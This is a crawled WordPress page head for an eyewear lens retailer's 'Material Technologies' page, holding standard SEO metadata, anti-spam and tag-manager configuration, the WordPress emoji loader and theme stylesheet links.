

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privovision.com/material-technologies/
body_size: 37190
content:
	<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://privovision.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" hreflang="ar" />
<link rel="alternate" href="https://privovision.com/material-technologies/" hreflang="en" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"89139c0bae","_rest_nonce":"6080f7401a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/privovision.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"89139c0bae","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/privovision.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/d513dd28bb4dbc59d2c550c2a6fd29af.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080","emailEncoderPassKey":"714035c4ae44a2ee901a2fc4ab286338","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Material Technologies - Privo Vision</title>
	<meta name="description" content="High-index plastic lenses are now available in a wide range of refractive indices, higher than 1.5 up to 1.74." />
	<link rel="canonical" href="https://privovision.com/material-technologies/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Material Technologies - Privo Vision" />
	<meta property="og:description" content="High-index plastic lenses are now available in a wide range of refractive indices, higher than 1.5 up to 1.74." />
	<meta property="og:url" content="https://privovision.com/material-technologies/" />
	<meta property="og:site_name" content="Privo Vision" />
	<meta property="article:modified_time" content="2023-08-16T13:20:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://privovision.com/material-technologies/","url":"https://privovision.com/material-technologies/","name":"Material Technologies - Privo Vision","isPartOf":{"@id":"https://privovision.com/#website"},"datePublished":"2020-12-19T12:19:20+00:00","dateModified":"2023-08-16T13:20:23+00:00","description":"High-index plastic lenses are now available in a wide range of refractive indices, higher than 1.5 up to 1.74.","breadcrumb":{"@id":"https://privovision.com/material-technologies/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://privovision.com/material-technologies/"]}]},{"@type":"BreadcrumbList","@id":"https://privovision.com/material-technologies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://privovision.com/"},{"@type":"ListItem","position":2,"name":"Material Technologies"}]},{"@type":"WebSite","@id":"https://privovision.com/#website","url":"https://privovision.com/","name":"Privo Vision","description":"Your Vision Our Mission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://privovision.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &raquo; Feed" href="https://privovision.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &raquo; Comments Feed" href="https://privovision.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/privovision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://privovision.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-global-style-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/assets/css/global.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://privovision.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://privovision.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.39.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='bridge-default-style-css' href='https://privovision.com/wp-content/themes/privo/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://privovision.com/wp-content/themes/privo/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://privovision.com/wp-content/themes/privo/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://privovision.com/wp-content/themes/privo/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://privovision.com/wp-content/themes/privo/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://privovision.com/wp-content/themes/privo/css/kiko/kiko-all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://privovision.com/wp-content/themes/privo/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
 .page-id-17636 .content > .content_inner > .container, .page-id-17636 .content > .content_inner > .full_width { background-color: #ffffff;}

  .page-id-17636.disabled_footer_top .footer_top_holder, .page-id-17636.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce_responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://privovision.com/wp-content/themes/privo/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic_responsive.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://privovision.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_css-css' href='https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_accordion-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/css/accordion.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_animated_heading-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/css/animated-heading.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_button-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/button/css/button.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-blockquote-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/blockquote/css/blockquote.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_brands-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/brands/css/brands.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_business_hours-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/business-hours/css/business-hours.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-cta-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/call-to-action/css/call-to-action.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-countdown-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/css/countdown.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-counter-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/css/counter.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-dropcaps-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/dropcaps/css/dropcaps.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://privovision.com/wp-content/plugins/yolo-before-after/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='thumbgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/css/thumbgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/colorbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.css?ver=6.6.4' type='text/css' media='all' />
